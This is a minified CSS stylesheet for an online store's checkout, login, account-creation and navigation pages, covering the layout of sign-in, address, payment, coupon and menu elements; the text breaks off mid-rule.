.form-field{padding-top:.9375vw;}#checkoutsection .billshipbody #companysection .form-field input,#checkoutsection .billshipbody #companysection .form-field select,#checkoutsection .billshipbody #companysection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #companysection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #companysection .form-field .input-group input,#checkoutsection .billshipbody #companysection .form-field .input-group select,#checkoutsection .billshipbody #companysection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field label{font-size:1rem;line-height:1.5rem;padding-bottom:0;width:10vw;}#checkoutsection .billshipbody #companysection .form-field .input-field{width:28.2vw;}#checkoutsection .billshipbody #companysection .all-signin-btn{padding-top:1.5625vw;}#checkoutsection .billshipbody #companysection .all-signin-btn span{width:auto;padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #companysection .all-signin-btn button{width:5.5vw;min-width:88px;height:34px;margin-left:12px;}#checkoutsection .card{margin-top:2.1875vw;padding-top:1.5625vw;padding-bottom:1.6875vw;}#checkoutsection .card .pageHeadhpfyN{font-weight:500;font-size:1.563rem;line-height:2.313rem;}#checkoutsection .card .subHeadhpfyN{margin-top:15px;font-size:1.125rem;line-height:1.688rem;font-weight:500;}#checkoutsection .card#account-details{padding-left:1.5625vw;padding-right:1.875vw;padding-bottom:1.5625vw;}#checkoutsection .card#account-details .heading .pageHeadhpfyN{display:inline;margin-bottom:0;}#checkoutsection .card#account-details .heading .pageHeadhpfyN.mb-l-10{margin-bottom:.625vw;}#checkoutsection .card#account-details #btnloginaccount{margin-bottom:15px;padding:4px;height:34px;min-height:34px;}#checkoutsection .card#account-details .btn-google{padding:9px;height:28px;width:14.875vw;}#checkoutsection .card #SigninSection .subHeadhpfyN{margin-bottom:.9375vw;padding-top:0;}#checkoutsection .card #SigninSection p.contentsectionN{font-size:1rem;line-height:1.5rem;padding-right:0;padding-bottom:.625vw;}#checkoutsection .card #SigninSection .account-form{width:100%;}#checkoutsection .card #SigninSection .account-form .input-group{width:100%;}#checkoutsection .card #SigninSection .account-form .login-credentials{width:100%;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field{padding-top:.625vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field label{padding-bottom:.3125vw;font-size:1rem;line-height:1.5rem;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group #LoginPassword{position:relative;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group #Checkpassstatus{position:absolute;right:0;z-index:5;top:0;padding:6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn{padding-top:1.25vw;justify-content:space-between;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .sing-btn{width:100%;border:none;border-radius:3px;margin-bottom:.9375vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn #guestbtn{width:17.5625vw;margin-top:.9375vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn{margin-top:0;justify-content:center;display:flex;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-fb{color:#025685;padding:0;margin:0;margin-right:3rem;height:34px;width:100%;border:1px solid #025685;background-color:#fff;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-google{padding:0;margin:0;margin-left:8px;height:34px;width:100%;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn span img{margin-right:5px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn span a{align-items:center;display:flex;}#checkoutsection .card #SigninSection .account-form #signup-container{padding-top:0;width:20.375vw;}#checkoutsection .card #SigninSection .account-form #signup-container .subHeadhpfyN{margin-bottom:.3125vw;}#checkoutsection .card #SigninSection .account-form #signup-container .account-option label{padding-top:.625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection .subHeadhpfyN{padding-top:0;margin-bottom:0;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul{padding-left:1.25vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li{padding-top:5px;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li::marker{font-size:1.25rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form{display:none;padding-top:.3125vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field{padding-top:.625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field label{padding-bottom:.3125vw;font-size:1rem;line-height:1.5rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn{padding-top:0;width:17.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn .btn{width:100%;height:34px;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn .btn#guestbtn{margin-top:0;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn #btnnextsec{width:5.5vw;}#checkoutsection .card #SigninSection .account-form #signup-container .all-signin-btn #guestbtn{margin-top:.9375vw;}#checkoutsection .card #SigninSection .account-form #signup-container .all-signin-btn #singupbtn{margin-top:.9375vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin{padding-top:.625vw;margin-top:1.25vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .form-field label{padding:0 0 .3125vw 0;font-size:1rem;line-height:1.5rem;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn{padding-top:1.25vw;width:17.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn .btn{margin-top:0;width:100%;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn .btn#guestbtn{margin-top:0;margin-bottom:.9375vw;}#checkoutsection .card #SigninSection .account-form #signup-container #guest-signin .all-signin-btn .btn#signinloginbutton{margin-top:.9375vw;}#checkoutsection .card#billingshippngsection .heading{flex-wrap:nowrap;padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;justify-content:flex-start;}#checkoutsection .card#billingshippngsection .heading i{padding:10px;opacity:1;}#checkoutsection .card#billingshippngsection .heading .pageHeadhpfyN{width:auto;padding-left:.9375vw;}#checkoutsection .card#billingshippngsection .edit-bill-ship{width:5.25vw;min-width:84px;flex-grow:unset;text-align:start;}#checkoutsection .card#billingshippngsection .edit-bill-ship .btn{min-width:71px;width:4.4375vw;margin-top:0;min-height:34px;height:34px;}#checkoutsection .card#billingshippngsection #saved-address{width:100%;padding-right:var(--bs-gutter-x,0);padding-left:var(--bs-gutter-x,0);margin-right:auto;margin-left:auto;padding-left:1.0625vw;padding-right:1.05375vw;}#checkoutsection .card#billingshippngsection #saved-address h3.heading,#checkoutsection .card#billingshippngsection #saved-address .heading.h3{padding-top:.9375vw;margin-bottom:.625vw;}#checkoutsection .card#billingshippngsection #saved-address table{border-top:none;}#checkoutsection .card#billingshippngsection #saved-address table thead{border-bottom:1px solid #3e454c;}#checkoutsection .card#billingshippngsection #saved-address table thead tr th.item0{padding-bottom:.75vw;padding-top:.625vw;padding-left:0;}#checkoutsection .card#billingshippngsection #saved-address table thead tr th.item3{text-align:center;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr label .form-check-input{margin-right:0;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr .img-container{width:28.125vw;height:28.125vw;display:flex;align-items:center;justify-content:center;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th,#checkoutsection .card#billingshippngsection #saved-address table tbody tr td{vertical-align:middle;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th{padding-top:.9375vw;padding-bottom:.9375vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr th.item0{min-width:35px;width:4.557291666666667vw;text-align:right;padding-left:1.59375vw;padding-right:2.5vw;display:table-cell;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td{padding-top:.9375vw;padding-bottom:.9375vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td .head-mobile{padding-bottom:.625vw;line-height:1.313rem;font-weight:500;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1,#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item2{font-size:1rem;line-height:1.5rem;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1{display:table-cell;padding-left:.5rem;padding-right:2.5vw;font-weight:400;width:9.125vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1 div{align-items:baseline;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1 div .btn-edit-address{display:none;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item1 label input[type="checkbox"]{margin-right:5px;}#checkoutsection .card#billingshippngsection #saved-address table tbody tr td.item2{padding-left:0;padding-right:2.5vw;max-width:100%;display:table-cell;width:30.33854166666667vw;}#checkoutsection .card#billingshippngsection #saved-address table tbody .btn-edit-address{margin-left:auto;margin-right:auto;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress{padding-right:.6125vw;padding-left:1.5625vw;padding-top:1.5625vw;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .heading{padding-top:0;}#checkoutsection .card#billingshippngsection #saved-address .savedBillingAddress .btn-edit-block{padding:6px 20px;min-height:34px;height:34px;margin-top:0;border:1px solid #025685;color:#025685;line-height:1;}#checkoutsection .card#billingshippngsection #saved-address .action-btn{padding-top:.3125vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn{height:34px;margin-top:.625vw;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn.new-address{width:8.9375vw;min-width:143px;}#checkoutsection .card#billingshippngsection #saved-address .action-btn .btn.btn-branding{width:5.5vw;min-width:88px;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading{padding-left:5.625vw;padding-right:10vw;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}#checkoutsection .card #billingandshippngaddsecwithoutlogin .heading .pageHeadhpfyN{font-weight:500;}#checkoutsection .card#paymentsection{padding-bottom:0 !important;}#checkoutsection .card#paymentsection .heading{padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;}#checkoutsection .card#paymentsection .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:.938rem;}#checkoutsection .card#paymentsection .heading .pageHeadhpfyN{width:auto;padding-left:.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .shipping-type.shipping-and{display:contents;}#checkoutsection .card#paymentsection #paymentsectionsub .shipping-type.shipping-and li{width:30%;padding-top:.625vw;display:inline-block;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group p{font-size:14px;line-height:1.5rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group label{line-height:1.5rem;justify-content:center;padding:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group .subHeadhpfyN{padding-top:0;padding-bottom:.3125vw;padding-left:1.5625vw;padding-right:1.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul{list-style:none;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li{padding-top:.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul li .form-check-input:checked{background-color:#025685;border-color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type{width:auto;padding-right:1.5625vw;padding-bottom:.9375vw;margin-bottom:0;position:relative;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li:last-child{padding-bottom:0;border-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label{font-size:1rem;line-height:1.5rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type li label span{display:block;margin-left:10px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.shipping-type::after{content:"";position:absolute;width:45.375vw;height:.3px;bottom:0;background-color:#3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional{font-size:1rem;line-height:1.5rem;padding-left:1.5625vw;padding-right:1.5625vw;padding-bottom:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group ul.reorder-optional li .form-check-input:checked{margin-right:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .subHeadhpfyN{padding-bottom:.3125vw;padding-top:0;padding-right:.9375vw;margin-bottom:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check{padding-left:1.5625vw;padding-right:0;margin-bottom:0;list-style:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li{padding-top:.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li:nth-child(1){width:13.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li:nth-child(2){width:13.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li:nth-child(3){width:19.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input{margin-left:0;float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .form-check li label .form-check-input:checked{float:none;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #recurringOpitons .card-info-line{margin-left:1.5625vw;margin-right:1.5625vw;padding-top:.875vw;padding-bottom:.9375vw;border-bottom:1px solid #3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward{background-color:rgba(2,86,133,.11);padding-top:5px;padding-bottom:5px;margin-top:10px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward h2,#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward .h2{color:#3e454c;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward p{color:#3e454c;font-size:16px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward .text-color{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupan-reward button{margin-left:1.5625vw;background-color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .subHeadhpfyN{padding-top:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection p{padding-top:.625vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li:first-child{padding-right:2.0625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li label input[type="checkbox"]{margin-right:8px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-redeem-check li label span{color:#025685;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert{padding-top:.625vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area{display:flex;justify-content:flex-start;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area input[type="text"]{width:20.4375vw;min-height:34px;height:34px;padding-left:.9375vw;padding-top:.4375vw;padding-bottom:.4375vw;margin-right:.5vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area button{min-width:88px;width:5.5vw;height:34px;min-height:34px;margin-top:0;font-size:1rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #couponSection .coupon-insert .fill-area .removeredeempart{margin-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec{padding-top:.6875vw;padding-left:1.5625vw;padding-right:1.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid{font-size:1rem;line-height:1.5rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec #reedemrewardamtid #reedemrewardamt{margin-left:2.1875vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p{padding-right:1.875vw;padding-top:.625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #reward-sec p span{display:block;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection{margin-top:1.25vw;padding-top:.3125vw;padding-bottom:1.5625vw;background-color:#f2f2f2;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group{padding-right:1.6875vw;padding-left:2.5vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label{display:flex;align-items:flex-start;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #prescriptionsection ul.form-group .form-check-label input{margin-right:7px;margin-top:5px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails{padding-top:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li:not(:last-child){padding-bottom:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field{padding-top:.9375vw;padding-left:3.125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-month{width:11.4375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.expire-date .expire-year{width:11.5625vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv{align-items:center;width:auto;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div{margin-right:0;width:24vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div .form-control{width:11.4375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field.cvv div label.about-cvv{text-align:start;width:11.5625vw;padding-left:16px;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field{width:24vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group .form-field .input-field .payment-card-logo-container{padding-left:0;padding-top:.3125vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails ul li .form-group.paypalpayment .form-field{padding-left:0;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque{padding-top:.8125vw;padding-right:.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque label{padding-bottom:0;font-weight:500;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-field{width:24vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .hideactiveCheque .input-field input.form-control{width:100%;margin-left:auto;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails p.details_check{padding-top:.25vw;padding-bottom:0;font-size:14px;line-height:1.313rem;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote{padding-left:1.5625vw;padding-right:1.5625vw;padding-top:1.25vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote label{font-weight:400;font-size:14px;line-height:1.125rem;padding-bottom:.9375vw;}#checkoutsection .card#paymentsection #paymentsectionsub .form-group #paymentDetails .specialNote textarea{width:100%;}#checkoutsection .billShippDisplay{display:flex;justify-content:space-between;padding-left:.8125vw;width:fit-content;min-width:33vw;}#checkoutsection .billShippDisplay ul li:not(:first-child){margin-right:10px;padding-top:.625vw;font-size:1rem;line-height:1.5rem;}#checkoutsection .billShippDisplay ul li .pageHeadhpfyN{padding-left:0 !important;}#checkoutsection .billShippDisplay ul:first-child{width:18.25vw;}#checkoutsection .billShippDisplay ul:not(:first-child){padding-top:0;width:18.5vw;}#checkoutsection .hideactivePaypal{justify-content:flex-start;}#checkoutsection .hideactivePaypal .img-container{width:7.5vw;height:auto;display:flex;align-items:center;justify-content:center;}#checkoutsection .hideactivePaypal .img-container img{margin-left:auto;margin-right:auto;}#checkoutsection .hideactivePaypal .img-container:first-child{margin-right:.3125vw;}#checkoutsection .hideactivePaypal .img-container:last-child{margin-left:.3125vw;}@media only screen and (min-width:992px) and (max-width:1400px){#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .btn-fb,#checkoutsection #checkout-container .checkout-body .card #SigninSection .account-form .login-credentials .all-signin-btn .btn-google{margin-left:0;width:100%;}#checkoutsection #checkout-container .checkout-body .card.card-pd{padding-bottom:1.5625vw;}#checkoutsection #guestbtn{margin-top:0;}}.login-container{width:100%;padding-right:var(--bs-gutter-x,1.5625vw);padding-left:var(--bs-gutter-x,1.5625vw);margin-right:auto;margin-left:auto;padding-top:2.1875vw;}.login-container .login-box{width:100%;padding-right:var(--bs-gutter-x,1.5625vw);padding-left:var(--bs-gutter-x,1.5625vw);margin-right:auto;margin-left:auto;padding-top:1.25vw;padding-bottom:1.25vw;width:480px;}.login-container .login-box .heading{font-size:1.563rem;margin-bottom:1.25vw;}.login-container .login-box form .input-div{padding-bottom:.9375vw;}.login-container .login-box form .input-div label{font-size:1rem;}.login-container .login-box form .btn-container{margin-top:.625vw;text-align:center;}.login-container .login-box form .btn-container .btn-submit{width:100%;margin:0 auto;height:40px;margin-top:0;}.login-container .login-box form .signuplink{padding-top:1.25vw;font-size:.875rem;}.login-container .login-box form .btn-single-sign-in{margin-top:1.25vw;display:flex;justify-content:center;}.login-container .login-box form .btn-single-sign-in div{width:auto;}.login-container .login-box form .btn-single-sign-in span{border-radius:2px;width:155px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.login-container .login-box form .btn-single-sign-in span img{margin-right:.625vw;}.login-container .login-box form .btn-single-sign-in div:nth-child(1) span{display:flex;padding:0;margin-right:9px;}.login-container .login-box form .btn-single-sign-in div:nth-child(2) span{display:flex;padding:0;border:1px solid #262626;background-color:#fff;color:#000;margin-left:9px;}.create-account-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:79.625vw;}.create-account-container .header{padding-top:2.1875vw;padding-bottom:1.5625vw;}.create-account-container .header h1,.create-account-container .header .h1{padding-bottom:0;}.create-account-container .create-account-form{padding-top:1.5625vw;}.create-account-container .create-account-form .personal-login-info .input-div,.create-account-container .create-account-form .billing-info .input-div{padding-bottom:1.25vw;}.create-account-container .create-account-form .personal-login-info .input-div label,.create-account-container .create-account-form .billing-info .input-div label{font-size:1rem;}.create-account-container .create-account-form .personal-login-info .input-div .error-msg,.create-account-container .create-account-form .billing-info .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}.forgot-passoword-container{width:100%;padding-right:var(--bs-gutter-x,1.875vw);padding-left:var(--bs-gutter-x,1.875vw);margin-right:auto;margin-left:auto;width:79.625vw;}.forgot-passoword-container .forgot-password-form{padding-top:1.25vw;}.forgot-passoword-container .forgot-password-form .mandatory-text{font-size:1rem;}.forgot-passoword-container .forgot-password-form .recover-info p{font-size:1rem;margin-bottom:1.25vw;}.forgot-passoword-container .forgot-password-form .recover-info .row{align-items:center;}.forgot-passoword-container .forgot-password-form .recover-info .row .input-div{padding-bottom:0;}.forgot-passoword-container .forgot-password-form .recover-info .row .input-div label{margin-bottom:0;padding-bottom:.3125vw;font-size:1rem;}.forgot-passoword-container .forgot-password-form .recover-info .row .input-div .error-msg{font-size:1rem;padding-top:.3125vw;}.acticle-tab-card{margin-top:0;padding-top:1.25vw;padding-bottom:1.25vw;width:93.9375vw;margin-left:auto;margin-right:auto;}.acticle-tab-card .heading{padding-left:1.25vw;padding-right:1.25vw;margin-bottom:.9375vw;}.acticle-tab-card .heading a{font-size:1rem;color:#3e454c !important;}.acticle-tab-card .heading a.ng-binding{color:#000;}.acticle-tab-card .article-text{padding-left:1.25vw;padding-right:1.25vw;font-size:1rem;}.acticle-tab-card .article-author-date{padding-left:1.25vw;padding-right:1.25vw;font-size:1rem;}.acticle-tab-card .article-author-date .author-name{padding-right:.3125vw;}.acticle-tab-card .article-author-date .article-date{padding-left:.3125vw;}.acticle-tab-card:not(:first-child){margin-top:1.25vw;}.my-nav{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-top:1.875vw;padding-bottom:1.563vw;}.my-nav span{font-size:1rem;color:#025685;}.my-nav .fa{font-size:1rem;color:#025685;}#navbarToggleExternalContent.collapse{box-shadow:none;border-bottom:1px solid #3e454c;z-index:11;width:-webkit-fill-available;position:relative;background-color:#fff;justify-content:center;}#navbarToggleExternalContent.collapse .dropstart{padding-top:10px;}#navbarToggleExternalContent.collapse .dropstart .inner-main::before{content:"<";position:relative;}#navbarToggleExternalContent.collapse .dropstart .inner-li{position:absolute;left:-100%;display:none;top:4px;width:17vw;}#navbarToggleExternalContent.collapse .dropstart .inner-li.active{position:absolute;display:block;}#navbarToggleExternalContent.collapse .dropstart .inner-li li{padding:10px 0 10px 0;}#navbarToggleExternalContent.collapse .dropstart .inner-li{box-shadow:0 3px 6px rgba(0,0,0,.16);padding-top:10px;padding-bottom:10px;padding-top:.625vw;}#navbarToggleExternalContent.collapse .dropstart .inner-li .dropdown-item:focus{color:#000;background-color:#ccc;}#navbarToggleExternalContent.collapse .dropstart .inner-li .dropdown-item:focus .dropdown-item{padding:0;}#navbarToggleExternalContent.collapse .dropstart .dropdown-toggle.no-arrow::before{opacity:0;}#navbarToggleExternalContent.collapse .my-drop-menu{padding:10px 5px;background:#fff;position:relative;width:auto;font:14px;text-align:center;}#navbarToggleExternalContent.collapse .my-drop-menu .drop-menu{position:absolute;top:100%;width:17vw;min-width:290px;padding:10px 0 10px 0;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop{color:#000;}#navbarToggleExternalContent.collapse .my-drop-menu.active{z-index:1;background:#fff;position:relative;width:auto;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop{padding:0;margin:5px;display:flex;justify-content:space-between;align-items:center;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active{color:#fff;background-color:#4f8324;}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop.active .fa{display:none;transform:rotate(0deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa{display:none;transform:rotate(180deg);}#navbarToggleExternalContent.collapse .my-drop-menu .main-drop .fa.active{transform:rotate(0deg);transition:all .3s ease-in;}#navbarToggleExternalContent.collapse .my-drop-menu .nav-link:focus{color:#000;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item{border-bottom:none;padding-top:13px;border-bottom:none;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item.active{background-color:#4f8324;color:#fff;}#navbarToggleExternalContent.collapse .drop-menu li .dropdown-item li{padding-right:.625vw;padding-left:18px;}#navbarToggleExternalContent.collapse .drop-menu{padding-left:0;position:absolute;list-style:none;left:0;background-color:#fff;width:max-content;top:74px;z-index:25;padding-bottom:10px;}#navbarToggleExternalContent.collapse .drop-menu.active{display:block;z-index:1;background:#fff;position:relative;width:100%;}#navbarToggleExternalContent.collapse .my-drop-menu:hover{background-color:#4f8324;color:#fff;}#navbarToggleExternalContent.collapse .my-drop-menu:hover.my-drop-menu .main-drop{color:#fff;}#navbarToggleExternalContent.collapse .my-drop-menu:hover.my-drop-menu .main-drop span{color:#fff;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link{color:#000;}#navbarToggleExternalContent.collapse .my-dropmenu-last .nav-link:hover{color:#fff;}#navbarToggleExternalContent.collapse .my-dropmenu-last a{color:#4f8324;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu li{padding-right:.625vw;color:#000;padding-left:1.125vw;border-bottom:none;margin-bottom:4.063vw;}#navbarToggleExternalContent.collapse .my-dropmenu-last .drop-menu a{color:#4f8324;padding-left:10px;}#navbarToggleExternalContent .my-drop-menu.last-nav-art{display:block;color:#000;background-color:#e8e8e8;}#navbarToggleExternalContent .my-drop-menu.last-nav-art:hover{background-color:#4f8324;color:#000;}#navbarToggleExternalContent .my-drop-menu:last-child .drop-menu{left:-100%;}#navbarToggleExternalContent .my-drop-menu:last-child .drop-menu .dropstart .show-drop{left:-20%;}#navbarToggleExternalContent .my-drop-menu.last-art-nav .drop-menu{left:-100%;}#navbarToggleExternalContent .my-drop-menu.last-art-nav .drop-menu .dropstart .show-drop{left:-20%;}#navbarToggleExternalContent .dropstart .dropdown-menu.show{transform:translate3d(-270px,0,0) !important;}#navbarToggleExternalContent .dropdown-menu.show{position:absolute !important;width:100% !important;transform:translate3d(270px,0,0) !important;border-bottom:0;margin-left:-40px !important;margin-right:-75px !important;}#navbarToggleExternalContent .dropdown-menu.show li{border-bottom:0;font-size:1rem;}#navbarToggleExternalContent .dropdown-menu.show.view-last{transform:translate3d(-323px,0,0) !important;}#navbarToggleExternalContent .dropend .btn{border-radius:0;width:100%;display:flex;margin-right:40px;padding:4px 10px;background-color:#fff;justify-content:space-between;}#navbarToggleExternalContent .dropend .btn .inner-arrow{display:none !important;}#navbarToggleExternalContent .dropend:hover 